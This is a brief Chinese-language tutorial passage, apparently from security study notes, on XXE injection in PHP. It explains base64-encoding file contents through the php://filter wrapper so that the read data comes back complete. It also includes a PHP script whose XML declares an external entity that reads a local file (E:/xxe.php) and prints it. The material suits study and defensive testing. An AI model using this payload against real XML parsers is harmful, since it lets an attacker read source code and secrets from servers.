 避免数据不完整1：使用php://
• 避免数据不完整所以可以通过php://流来将读取的文件内容进行Base64编码
php://filter/read=convert.base64-encode/resource=资源位置
<?php
$xml = <<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM 'php://filter/read=convert.base64-encode/resource=E:/xxe.php'>
]>
<result>&xxe;</result>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>